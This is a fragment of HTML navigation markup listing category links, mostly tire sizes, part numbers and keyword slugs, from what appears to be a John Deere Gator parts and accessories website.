</li>
	<li class="cat-item cat-item-119"><a href="https://johndeeregator.biz/category/225x10-8/" >225&#215;10-8</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://johndeeregator.biz/category/225x1000-8/" >225&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://johndeeregator.biz/category/225x10x8/" >225x10x8</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://johndeeregator.biz/category/22x1100-10/" >22&#215;1100-10</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://johndeeregator.biz/category/22x950-10/" >22&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://johndeeregator.biz/category/22x95x10/" >22x95x10</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://johndeeregator.biz/category/24x12-10/" >24&#215;12-10</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://johndeeregator.biz/category/24x1200-12/" >24&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://johndeeregator.biz/category/24x950-10/" >24&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://johndeeregator.biz/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeeregator.biz/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://johndeeregator.biz/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://johndeeregator.biz/category/25x12-9/" >25&#215;12-9</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://johndeeregator.biz/category/25x13-9/" >25&#215;13-9</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://johndeeregator.biz/category/25x1300-9/" >25&#215;1300-9</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://johndeeregator.biz/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://johndeeregator.biz/category/26x10-14/" >26&#215;10-14</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://johndeeregator.biz/category/26x11-12/" >26&#215;11-12</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://johndeeregator.biz/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://johndeeregator.biz/category/26x800-14/" >26&#215;800-14</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://johndeeregator.biz/category/26x9-12/" >26&#215;9-12</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://johndeeregator.biz/category/26x900-12/" >26&#215;900-12</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://johndeeregator.biz/category/27x11-14/" >27&#215;11-14</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://johndeeregator.biz/category/27x11-r14/" >27&#215;11-r14</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://johndeeregator.biz/category/27x11r14/" >27x11r14</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://johndeeregator.biz/category/27x9-14/" >27&#215;9-14</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://johndeeregator.biz/category/27x9-r14/" >27&#215;9-r14</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://johndeeregator.biz/category/27x9r14/" >27x9r14</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://johndeeregator.biz/category/29i20/" >29i20</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://johndeeregator.biz/category/2am130448/" >2am130448</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://johndeeregator.biz/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://johndeeregator.biz/category/2pcs-am130448/" >2pcs-am130448</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://johndeeregator.biz/category/2pcsset/" >2pcsset</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://johndeeregator.biz/category/2xrear/" >2xrear</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://johndeeregator.biz/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://johndeeregator.biz/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://johndeeregator.biz/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://johndeeregator.biz/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://johndeeregator.biz/category/383vat/" >383vat</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://johndeeregator.biz/category/3john/" >3john</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://johndeeregator.biz/category/3pack/" >3pack</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://johndeeregator.biz/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://johndeeregator.biz/category/3tn66c-ejuv/" >3tn66c-ejuv</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://johndeeregator.biz/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://johndeeregator.biz/category/3tnv70-ajuv/" >3tnv70-ajuv</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://johndeeregator.biz/category/3tnv70-hge/" >3tnv70-hge</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://johndeeregator.biz/category/4-speaker/" >4-speaker</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://johndeeregator.biz/category/40-r55a/" >40-r55a</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://johndeeregator.biz/category/435-530/" >435-530</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://johndeeregator.biz/category/4500lb/" >4500lb</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://johndeeregator.biz/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://johndeeregator.biz/category/500i/" >500i</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://johndeeregator.biz/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://johndeeregator.biz/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://johndeeregator.biz/category/52300w/" >52300w</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://johndeeregator.biz/category/564vat/" >564vat</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://johndeeregator.biz/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://johndeeregator.biz/category/620i/" >620i</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://johndeeregator.biz/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://johndeeregator.biz/category/7927-pgator/" >7927-pgator</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://johndeeregator.biz/category/835e/" >835e</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://johndeeregator.biz/category/835r/" >835r</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://johndeeregator.biz/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://johndeeregator.biz/category/860i/" >860i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://johndeeregator.biz/category/94pcs/" >94pcs</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://johndeeregator.biz/category/96-306/" >96-306</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://johndeeregator.biz/category/a177/" >a177</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://johndeeregator.biz/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://johndeeregator.biz/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://johndeeregator.biz/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://johndeeregator.biz/category/adapting/" >adapting</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://johndeeregator.biz/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://johndeeregator.biz/category/aet10637/" >aet10637</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://johndeeregator.biz/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://johndeeregator.biz/category/agrar/" >agrar</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://johndeeregator.biz/category/agrimash/" >agrimash</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://johndeeregator.biz/category/akku/" >akku</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://johndeeregator.biz/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://johndeeregator.biz/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://johndeeregator.biz/category/am102577/" >am102577</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://johndeeregator.biz/category/am116381/" >am116381</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://johndeeregator.biz/category/am116408/" >am116408</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://johndeeregator.biz/category/am120732/" >am120732</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://johndeeregator.biz/category/am122006/" >am122006</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://johndeeregator.biz/category/am128235/" >am128235</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://johndeeregator.biz/category/am128892/" >am128892</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://johndeeregator.biz/category/am129514/" >am129514</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://johndeeregator.biz/category/am129969/" >am129969</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://johndeeregator.biz/category/am130448/" >am130448</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://johndeeregator.biz/category/am133408/" >am133408</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://johndeeregator.biz/category/am134017/" >am134017</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://johndeeregator.biz/category/am134400/" >am134400</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://johndeeregator.biz/category/am135372/" >am135372</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://johndeeregator.biz/category/am135375/" >am135375</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://johndeeregator.biz/category/am135707/" >am135707</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://johndeeregator.biz/category/am137458/" >am137458</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://johndeeregator.biz/category/am137812/" >am137812</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://johndeeregator.biz/category/am137957/" >am137957</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://johndeeregator.biz/category/am137958/" >am137958</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://johndeeregator.biz/category/am138486/" >am138486</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://johndeeregator.biz/category/am138487/" >am138487</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://johndeeregator.biz/category/am138528/" >am138528</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://johndeeregator.biz/category/am138529/" >am138529</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://johndeeregator.biz/category/am138649/" >am138649</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://johndeeregator.biz/category/am138797/" >am138797</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://johndeeregator.biz/category/am140624/" >am140624</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://johndeeregator.biz/category/am140680/" >am140680</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://johndeeregator.biz/category/am140946/" >am140946</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://johndeeregator.biz/category/am140985/" >am140985</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://johndeeregator.biz/category/am140986/" >am140986</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://johndeeregator.biz/category/am141893/" >am141893</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://johndeeregator.biz/category/am142276/" >am142276</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://johndeeregator.biz/category/am142426/" >am142426</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://johndeeregator.biz/category/am142985/" >am142985</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://johndeeregator.biz/category/am144196/" >am144196</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://johndeeregator.biz/category/am145903/" >am145903</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://johndeeregator.biz/category/am146793/" >am146793</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://johndeeregator.biz/category/am147089/" >am147089</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://johndeeregator.biz/category/am148465/" >am148465</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://johndeeregator.biz/category/am878176/" >am878176</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://johndeeregator.biz/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://johndeeregator.biz/category/am882588/" >am882588</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://johndeeregator.biz/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://johndeeregator.biz/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://johndeeregator.biz/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://johndeeregator.biz/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://johndeeregator.biz/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://johndeeregator.biz/category/atvpc/" >atvpc</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://johndeeregator.biz/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://johndeeregator.biz/category/auc10140/" >auc10140</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://johndeeregator.biz/category/auc11700/" >auc11700</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://johndeeregator.biz/category/auc11989/" >auc11989</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://johndeeregator.biz/category/auc12612/" >auc12612</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://johndeeregator.biz/category/auc13410/" >auc13410</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://johndeeregator.biz/category/auc13584/" >auc13584</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://johndeeregator.biz/category/auc14491/" >auc14491</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://johndeeregator.biz/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://johndeeregator.biz/category/aussaat/" >aussaat</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://johndeeregator.biz/category/autotrac/" >autotrac</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://johndeeregator.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://johndeeregator.biz/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://johndeeregator.biz/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://johndeeregator.biz/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://johndeeregator.biz/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://johndeeregator.biz/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://johndeeregator.biz/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://johndeeregator.biz/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://johndeeregator.biz/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://johndeeregator.biz/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://johndeeregator.biz/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://johndeeregator.biz/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://johndeeregator.biz/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://johndeeregator.biz/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://johndeeregator.biz/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://johndeeregator.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://johndeeregator.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://johndeeregator.biz/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://johndeeregator.biz/category/bm18530/" >bm18530</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://johndeeregator.biz/category/bm22773/" >bm22773</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://johndeeregator.biz/category/bm23079/" >bm23079</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://johndeeregator.biz/category/bm23379/" >bm23379</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://johndeeregator.biz/category/bm23765/" >bm23765</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://johndeeregator.biz/category/bm24282/" >bm24282</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://johndeeregator.biz/category/bm26414/" >bm26414</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://johndeeregator.biz/category/bm26642/" >bm26642</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://johndeeregator.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://johndeeregator.biz/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://johndeeregator.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://johndeeregator.biz/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://johndeeregator.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://johndeeregator.biz/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://johndeeregator.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://johndeeregator.biz/category/breeding/" >breeding</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://johndeeregator.biz/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeeregator.biz/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://johndeeregator.biz/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://johndeeregator.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://johndeeregator.biz/category/burglary/" >burglary</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://johndeeregator.biz/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://johndeeregator.biz/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://johndeeregator.biz/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://johndeeregator.biz/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://johndeeregator.biz/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://johndeeregator.biz/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://johndeeregator.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://johndeeregator.biz/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://johndeeregator.biz/category/centrifacle/" >centrifacle</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://johndeeregator.biz/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://johndeeregator.biz/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://johndeeregator.biz/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://johndeeregator.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://johndeeregator.biz/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://johndeeregator.biz/category/chose/" >chose</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://johndeeregator.biz/category/claydon/" >claydon</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://johndeeregator.biz/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://johndeeregator.biz/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://johndeeregator.biz/category/clubcar/" >clubcar</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://johndeeregator.biz/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://johndeeregator.biz/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://johndeeregator.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://johndeeregator.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://johndeeregator.biz/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://johndeeregator.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://johndeeregator.biz/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://johndeeregator.biz/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://johndeeregator.biz/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://johndeeregator.biz/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://johndeeregator.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://johndeeregator.biz/category/cows/" >cows</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://johndeeregator.biz/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://johndeeregator.biz/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://johndeeregator.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://johndeeregator.biz/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://johndeeregator.biz/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://johndeeregator.biz/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://johndeeregator.biz/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://johndeeregator.biz/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://johndeeregator.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://johndeeregator.biz/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://johndeeregator.biz/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://johndeeregator.biz/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://johndeeregator.biz/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://johndeeregator.biz/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://johndeeregator.biz/category/decals/" >decals</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://johndeeregator.biz/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://johndeeregator.biz/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://johndeeregator.biz/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://johndeeregator.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://johndeeregator.biz/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://johndeeregator.biz/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://johndeeregator.biz/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://johndeeregator.biz/category/dobeck/" >dobeck</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://johndeeregator.biz/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://johndeeregator.biz/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://johndeeregator.biz/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://johndeeregator.biz/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://johndeeregator.biz/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://johndeeregator.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://johndeeregator.biz/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://johndeeregator.biz/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeeregator.biz/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://johndeeregator.biz/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://johndeeregator.biz/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://johndeeregator.biz/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://johndeeregator.biz/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://johndeeregator.biz/category/drowning/" >drowning</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://johndeeregator.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://johndeeregator.biz/category/dynastarter/" >dynastarter</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://johndeeregator.biz/category/dyno-boost/" >dyno-boost</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://johndeeregator.biz/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://johndeeregator.biz/category/e-am121172/" >e-am121172</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://johndeeregator.biz/category/e-am123636/" >e-am123636</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://johndeeregator.biz/category/e-am133476/" >e-am133476</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://johndeeregator.biz/category/e-am134012/" >e-am134012</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://johndeeregator.biz/category/e-am134018/" >e-am134018</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://johndeeregator.biz/category/e-am135531/" >e-am135531</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://johndeeregator.biz/category/e-am138194/" >e-am138194</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://johndeeregator.biz/category/e-am138195/" >e-am138195</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://johndeeregator.biz/category/e-am138195-camo/" >e-am138195-camo</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://johndeeregator.biz/category/e-am138487/" >e-am138487</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://johndeeregator.biz/category/e-am140211/" >e-am140211</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://johndeeregator.biz/category/e-am140624/" >e-am140624</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://johndeeregator.biz/category/e-am140945/" >e-am140945</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://johndeeregator.biz/category/e-am140946/" >e-am140946</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://johndeeregator.biz/category/e-am140984/" >e-am140984</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://johndeeregator.biz/category/e-am146640/" >e-am146640</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://johndeeregator.biz/category/e-am146641/" >e-am146641</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://johndeeregator.biz/category/e-am147575/" >e-am147575</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://johndeeregator.biz/category/e-am147576/" >e-am147576</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://johndeeregator.biz/category/e-am147577/" >e-am147577</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://johndeeregator.biz/category/e-as56yl/" >e-as56yl</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://johndeeregator.biz/category/e-auc14430/" >e-auc14430</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://johndeeregator.biz/category/e-bm21700/" >e-bm21700</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://johndeeregator.biz/category/e-bm23458/" >e-bm23458</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://johndeeregator.biz/category/e-jdc01/" >e-jdc01</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://johndeeregator.biz/category/e-jg411a/" >e-jg411a</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://johndeeregator.biz/category/e-tca21044/" >e-tca21044</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://johndeeregator.biz/category/e-vg11696/" >e-vg11696</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://johndeeregator.biz/category/e-vga10177/" >e-vga10177</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://johndeeregator.biz/category/e28-001/" >e28-001</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://johndeeregator.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://johndeeregator.biz/category/eastonmade/" >eastonmade</a>
</li>
